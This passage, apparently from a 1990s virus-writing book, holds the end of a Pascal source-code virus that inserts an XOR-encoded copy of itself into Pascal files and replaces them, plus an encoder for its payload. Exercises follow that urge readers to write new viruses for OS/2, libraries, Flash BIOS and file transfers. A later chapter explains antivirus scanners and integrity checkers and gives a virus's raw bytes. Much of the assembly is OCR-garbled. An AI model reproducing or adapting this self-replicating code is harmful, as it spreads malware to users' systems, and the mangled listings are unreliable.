         writeln(ft,'{$DEFINE SCVIRC}');<br>writeln(ft,'const');
                                                  {the viral procedure in}
          write(ft,' tconst :array[1..',sizeof(tconst),'] of byte=(');
          for j:=1 to sizeof(tconst) do
            begin
              write(ft,tconst[j]);
              if j<sizeof(tconst) then write(ft,',')
              else writeln(ft,');');
              if (j<sizeof(tconst)) and ((j div 16)*16=j) then
               begin
                 writeln(ft);
                write(ft,' \qquad \qquad ');
               end;
            end;
          writeln(ft,'{$ENDIF}');
        end;
      if (filetype='U') {write viral procedure to the file}
        and ((pos('PROCEDURE',t)>0) {in a unit}
             or (pos('FUNCTION',t)>0)
             or (pos('BEGIN',t)>0)
             or (pos('END.',t)>0))
        and (impf)
        and (not pw) then
          begin
            pw:=true;
            for j:=1 to sizeof(tconst) do
             write(ft,chr((tconst[j] xor $AA) shr 1));
          end;
      if (filetype='D') {write viral procedure to the file}
        and ((pos('PROCEDURE',t)>0) {in a program}
             or (pos('FUNCTION',t)>0)
             or (pos('BEGIN',t)>0))
        and (not pw) then
          begin
            pw:=true;
            for j:=1 to sizeof(tconst) do
              write(ft,chr((tconst[j] xor $AA) shr 1));
     end;<br>if pos('END.'.t)>0 then
                                 \{write \ call \ to \ virus \ into \ main \ procedure\} begin
          if (pos('END',lt)>0) and (filetype='U') then writeln(ft,'begin');
          t:='virus;';
         for j:=1 to pos('END.', UpString(1))+1 do t:=' '+t;
          writeln(ft,t);
        end;
      writeln(ft,l);
    until eof(f);
   close(f); \{close(f)\}close(ft);<br>erase(f): {Substitute temp file for original file}<br>{Substitute temp file for original file}
                                   {Substitute temp file for original file}
    rename(ft,fn);
  end;
begin {of virus}
                                           if find_pascal_file then {if an infectable file is found}
   append_virus; \{then\; infect\;it\}
```

```
end; {of virus}
{$ENDIF}
begin {of main}
                                              virus; {this program just starts the virus}
end. {of main}
```
#### **Source Listing of ENCODE.PAS**

The following program takes two command-line parameters. The first is the input file name, and the second is the output file name. The input can be any text file, and the output is an encrypted Pascal constant declaration.

```
program encode;
{This makes an encoded pascal constant out of a file of text}
var
 fin :file of byte;<br>fout :text;
                  :text;
 s : string;<br>
b : hyte:
                   b :byte;
  bcnt :byte;
function ef:boolean; {End of file function}
begin
  ef:=eof(fin) or (b=$1A);
end;
begin<br>if ParamCount<>2 then exit;
                                       {Expects input and output file name}<br>{Open input file to read}
 assign(fin,ParamStr(1)); reset(fin); {Open input file to read}<br>assign(fout,ParamStr(2)); rewrite(fout); {Open output file to write}
 assign(fout,ParamStr(2)); rewrite(fout); { Open output file to write}<br>writeln(fout,'const'); { \constant" statement}
 written(fout,'const'); write(fout,' tconst:array[1..',filesize(fin),'] of byte=(');
 bcnt:=11; {Define the constant tconst}
  repeat
                                               {Read each byte individually}
    bcnt:=bcnt+1;
                                                           {b \leq b \leq \text{of marker}} begin
        write(fout,(b shl 1) xor $AA); {Encode the byte}
        if (not ef) then write(fout,',');
        if (bcnt=18) and (not ef) then {Put 16 bytes on each line}
          begin
            writeln(fout);
            write(fout,' ');
            bcnt:=0;
          end;
      end
    else write(fout,($20 shl 1) xor $AA);
  until ef; {Go to the end of the file}
  writeln(fout,');');
  close(fout); {Close up and exit}
  close(fin);
end.
```
## **Exercises**

- 1. Compress the virus SCVIRUS.PAS to see how small you can make it.
- 2. Write an assembly language source virus which attacks files that end with "END XXX" (so it knows these are the main modules of programs). Change the starting point XXX to point to a DB statement where the virus is, followed by a jump to the original starting point. You shouldn't need a separate data and code version of the virus to design this one.

# **Many New Techniques**

By now I hope you are beginning to see the almost endless possibilities which are available to computer viruses to reproduce and travel about in computer systems. They are limited only by the imaginations of those more daring programmers who don't have to be fed everything on a silver platter—they'll figure out the techniques and tricks needed to write a virus for themselves, whether they're documented or not.

If you can imagine a possibility—a place to hide and a means to execute code—then chances are a competent programmer can fit a virus into those parameters. The rule is simple: just be creative and don't give up until you get it right.

The possibilities are mind-boggling, and the more complex the operating system gets, the more possibilities there are. In short, though we've covered a lot of ground so far in this book, we've only scratched the surface of the possibilities. Rather than continuing *ad infinitum* with our discussion of reproduction techniques, I'd like to switch gears and discuss what happens when we throw anti-virus programs into the equation. Before we do that, though, I'd like to suggest some extended exercises for the enterprising reader. Each one of the exercises in this chapter could really be expanded into a whole chapter of its own, discussing the techniques involved and how to employ them.

My goal in writing this book has never been to make you dependent on me to understand viruses, though. That's what most ofthe anti-virus people want to do. If you bought this book and read this far, it's because you want to and intend to understand viruses for yourself, be it to better defend yourself or your company, or just for curiosity's sake. The final step in making your knowledge and ability complete—or as complete as it can be—is to take on a research and development project with a little more depth, kind of like writing your Master's thesis.

In any event, here are some exercises which you might find interesting. Pick one and try your hand at it.

## **Exercises**

- 1. Develop an OS/2 virus which infects flat model EXEs. You'll need the *Developer's Connection* to do this. Study EXE386.H to learn about the flat model's new header. Remember that in the flat model, *offsets* are relocated by the loader, and every function is called *near*. The virus must handle offset relocation in order to work, and the code should be as relocatable as possible so it doesn't have to add too many relocation pointers to the file.
- 2. Write a virus which infects functions in library files such as used by a c-compiler. An infected function can then be linked into a program. When the program calls the infected function, the virus should go out and look for more libraries to infect.
- 3. Write a virus which can infect both Windows EXEs and Windows Virtual Device Drivers (XXX.386 files). Explore the different modes in which a virtual device driver can be infected (there are more than one). What are the advantages and disadvantages of each?
- 4. A virus can infect files by manipulating the FAT and directory entries instead of using the file system to add something to a file. Essentially, the virus can modify the starting cluster number in the directory entry to point to it instead of the host. Then, whenever the host gets called the virus loads. The virus can then load the host itself. Write such a virus which will work on floppies. Write one to work on the hard disk. What

are the implications for disinfecting such a virus? What happens when files are copied to a different disk?

- 5. Write a virus which can function effectively in two completely different environments. One might work in a PC and the other on a Power PC or a Sun workstation, or a Macintosh. To do this, one must write two viruses, one for each environment, and then write a routine that will branch to one or the other, depending on the processor. For example, a jump instruction on an 80x86 may load a register in a Power PC. This jump can go to the 80x86 virus, while the load does no real harm, and it can be followed by the Power PC virus. Such a virus isn't merely academic. For example, there are lots of Unix boxes connected to the Internet that are chock full of MS-DOS files, etc.
- 6. Write a virus that will test a computer for Flash EEPROMs and attempt to write itself into the BIOS and execute from there if possible. You'll need some specification sheets for popular Flash EEPROM chips, and a machine that has some.
- 7. Write a virus which can monitor the COM ports and recognize an X-Modem protocol, and append itself to an EXE file during the transfer. To do this one can trap interrupts and use a communication program that uses the serial port interrupt services. A fancier way to do it is to use protected mode to trap the i/o ports directly using the IOPL. This can be done either with a full blown protected mode virus, or under the auspicies of a protected mode operating system. For example, one could implement a special virtual device driver in Windows, which the virus creates and installs in the SYSTEM.INI file.
# Part II

# Anti-Anti Virus Techniques

# **How A Virus Detector Works**

Up to this point, we've only discussed mechanisms which computer viruses use for self-reproduction. The viruses we've discussed do little to avoid programs that detect them. As such, they're all real easy to detect and eliminate. That doesn't mean they're somehow defective. Remember that the world's most successful virusis numbered among them.None the less,manymodern viruses take into account the fact that there are programs out there trying to catch and destroy them and take steps to avoid these enemies.

In order to better understand the *anti*-anti-virus techniques which modern viruses use, we should first examine how an anti-virus program works. We'll start out with some simple anti-virus techniques, and then study how viruses defeat them. Then, we'll look at more sophisticated techniques and discuss how they can be defeated. This will provide some historical perspective on the subject, and shed some light on a fascinating cat-and-mouse game that is going on around the world.

In this chapter we will discuss three different anti-virus techniques that are used to locate and eliminate viruses. These include scanning, behavior checking, and integrity checking. Briefly, scanners search for specific code which is believed to indicate the

presence of a virus. Behavior checkerslook for programs which do things that viruses normally do. Integrity checkers simply monitor for changes in files.

## **Virus Scanning**

Scanning for viruses is the oldest and most popular method for locating viruses. Back in the late 80's, when there were only a few viruses floating around, writing a scanner was fairly easy. Today, with thousands of viruses, and many new ones being written every year, keeping a scanner up to date is a major task. For this reason, many professional computer security types pooh-pooh scanners as obsolete and useless technology, and they mock "amateurs" who still use them. This attitude is misguided, however. Scanners have an important advantage over other types of virus protection in that they allow one to catch a virus *before* it ever executes in your computer.

The basic idea behind scanning is to look for a string of bytes that are known to be part of a virus. For example, let's take the MINI-44 virus we discussed at the beginning of the last section. When assembled, its binary code looks like this:

0100: B4 4E BA 26 01 CD 21 72 1C B8 01 3D BA 9E 00 CD 0110: 21 93 B4 40 B1 2A BA 00 01 CD 21 B4 3E CD 21 B4 0120: 4F CD 21 EB E2 C3 2A 2E 43 4F 4D

A scanner that uses 16-byte strings might just take the first 16 bytes of code in this virus and use it to look for the virus in other files.

But what other files? MINI-44 is a COM infector, so it should only logically be found in COM files. However, it is a poor scanner that only looks for this virus in file that have a file name ending with COM. Since a scanner's strength is that it can find viruses before they execute, it should search EXE files too. Any COM file—including one with the MINI-44 in it—can be renamed to EXE and planted on a disk. When it executes, it will only infect COM files, but the original is an EXE.

Typically, a scanner will contain fields associated to each scan string that tell it where to search for a particular string. This selectivity cuts down on overhead and makes the scanner run faster.

Some scanners even have different modes that will search different sets of files, depending on what you want. They might search executables only, or all files, for example.

Let's design a simple scanner to see how it works. The data structure we'll use will take the form



where the flags determine where to search:



This allows the scanner to search for boot sector and file infectors, as well as resident viruses. Bit 4 of the flags indicates that you're at the end of the data structures which contain strings.

Our scanner, which we'll call GBSCAN, must first scan memory for resident viruses (SCAN\_RAM). Next, it will scan the master boot (SCAN\_MASTER\_BOOT) and operating system boot (SCAN\_BOOT) sectors, and finally it will scan all executable files (SCAN\_EXE and SCAN\_COM).

Each routine simply loads whatever sector or file is to be scanned into memory and calls SCAN\_DATA with an address to start the scan in **es:bx** and a data size to scan in **cx**, with the active flags in **al**.

That's all that's needed to build a simple scanner. The professional anti-virus developer will notice that this scanner has a number of shortcomings, most notably that it lacks a useful database of scan strings. Building such a database is probably the biggest job in maintaining a scanner. Of course, our purpose is not to develop a commercial product, so we don't need a big database or a fast search engine. We just need the basic idea behind the commercial product.

#### **Behavior Checkers**

The next major type of anti-virus product available today is what I call a behavior checker. Behavior checkers watch your computer for virus-like activity, and alert you when it takes place. Typically, a behavior checker is a memory resident program that a user loads in the AUTOEXEC.BAT file and then it just sits there in the background looking for unusual behavior.

Examples of "unusual behavior" that might be flagged include: attempts to open COM or EXE files in read/write mode, attempts to write to boot or master boot sectors, and attempts to go memory resident.

Typically, programs that look for this kind of behavior do it by hooking interrupts. For example, to monitor for attempts to write to the master boot sector, or operating system boot sector, one could hook Interrupt 13H, Function 3, like this:

```
INT_13H:
```


To look for attempts to open program files in read/write mode, one might hook Interrupt 21H, Function 3DH,

INT\_21H:





In this way, one can put together a program which will at least slow down many common viruses. Such a program, GBCHECK, is listed at the end of this chapter.

### **Integrity Checkers**

Typically, an integrity checker will build a log that contains the names of all the files on a computer and some type of characterization of those files. That characterization may consist of basic data like the file size and date/time stamp, as well as a checksum, CRC, or cryptographic checksum of some type. Each time the user runs the integrity checker, it examines each file on the system and compares it with the characterization it made earlier.

An integrity checker will catch most changes to files made on your computer, including changes made by computer viruses. This works because, if a virus adds itself to a program file, it will probably make it bigger and change its checksum. Then, presumably, the integrity checker will notice that something has changed, and alert the user to this fact so he can take preventive action. Of course, there could be thousands of viruses in your computer and the integrity checker would never tell you as long as those viruses didn't execute and change some other file.

The integrity checker GBINTEG listed at the end of this chapter will log the file size, date and checksum, and notify the user of any changes.

#### **Overview**

Over the years, scanners have remained the most popular way to detect viruses. I believe this is because they require no special knowledge of the computer and they can usually tell the user exactly what is going on. Getting a message like "The XYZ virus has been found in COMMAND.COM" conveys exact information to the user. He knows where he stands. On the other hand, what should he do when he gets the message "Something is attempting to open HAMMER.EXE in read/write mode. (A)bort or (P)roceed?" Or what should he do with "The SNARF.COM file has been modified!"? Integrity and behavior checkers often give information about what's going on which the non-technical user will consider to be highly ambiguous. The average user may not know what to do when the XYZ virus shows up, but he at least knows he ought to get anti-virus help. And usually he can, over the phone, or on one of the virus news groups like comp.virus. On the other hand, with an ambiguous message from an integrity or behavior checker, the user may not even be sure if he needs help.

Ah well, for that reason, scanning is the number one choice for catching viruses. Even so, some scanner developers have gone over to reporting so-called "generic viruses". For example, there seems to be a never ending stream of inquiries on news groups like comp.virus about the infamous "GenB" boot sector virus, which is reported by McAfee's SCAN program. People write in asking what GenB does and how to get rid of it. Unfortunately, GenB isn't really a virus at all. It's just a string of code that's been found in a number of viruses, and if you get that message, you may have any one of a number of viruses, or just an unusual boot sector. Perhaps the developers are just too lazy to make a positive identification, and they are happy to just leave you without the precise information you picked a scanner for anyway.

## **The GBSCAN Program**

GBSCAN should be assembled to a COM file. It may be executed without a command line, in which case it will scan the

current disk. Alternatively, one can specify a drive letter on the command line and GBSCAN will scan that drive instead. GBSCAN can be assembled with MASM, TASM or A86.





**SB2: mov bx,OFFSET DATA\_BUF push ds pop mov ax, 201H**<br>**int** 13H  **int 13H ;read boot sector** mov **cx**, 512<br>mov ah, BOO  **mov ah,BOOT\_FLAG call SCAN\_DATA ;and scan it ret ;This routine systematically scans all RAM below 1 Meg for resident viruses. ;If a virus is found, it returns with c set. Otherwise c is reset. SCAN\_RAM: mov WORD PTR [FILE\_NAME],OFFSET RAM\_NAME xor ax,ax mov es,ax** mov bx,ax **i**set es:bx=0<br>SRL: mov ah,RAM FLAG **i**prep for sc. **SRAM\_FLAG 3** *s prep for scance ; scance ; scance ; scance ; scance ; scance ; scance ; scance ; scance ; scance ; scance ; scance ; scance ; scance ; scance ; scance ; scance ; scance ; scance ; scance ; scance ; sca* mov cx,8010H ;scan this much in a chunk<br>call SCAN\_DATA ;scan ram ; scan ram  **pushf mov** ax, es **interval is the contract of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the** mov ax,es<br>add ax,800H<br>mov es.ax  **mov es,ax popf jc** SREX **ightarrow is set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the** ;are we done? **jnz** SRL **induced in the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of th clc ;no viruses, return nc SREX: ret ;This routine scans all EXEs and COMs on the current disk looking for viruses. ;This routine is fully recursive. SCAN\_ALL\_FILES: push bp ;build stack frame** mov bp, sp<br>sub bp. 43 **sub** bp,43 **ispace for file search record**<br> **nov sp**,bp  **mov sp,bp mov dx,OFFSET SEARCH\_REC ;set up DTA mov ah,1AH int 21H call SCAN\_COMS ;scan COM files in current directory call SCAN\_EXES ;scan EXE files in current directory** mov dx,bp ;move DTA for directory search<br>mov ah,1AH **;this part must be recursive mov ah,1AH ;this part must be recursive**  $int$ mov dx, OFFSET ANY\_FILE<br>mov ah, 4EH  **mov ah,4EH ;prepare for search first** mov cx,10H ;dir file attribute<br>int 21H :do it  **int 21H ;do it** SAFLP: or al, al *inz* sarex  $\frac{1}{2}$  inz sarex  $\frac{1}{2}$  ives, quit  **jnz SAFEX ;yes, quit BYTE PTR [bp+30],'.'**<br>SAF1  **je SAF1 ;don't mess with fake subdirectories test** BYTE PTR [bp+21],10H<br>iz SAF1 :don't mess with non-directories  **lea dx,[bp+30] mov ah,3BH ;go into subdirectory int 21H call UPDATE\_PATH ;update the PATH viariable push ax ;save end of original PATH**







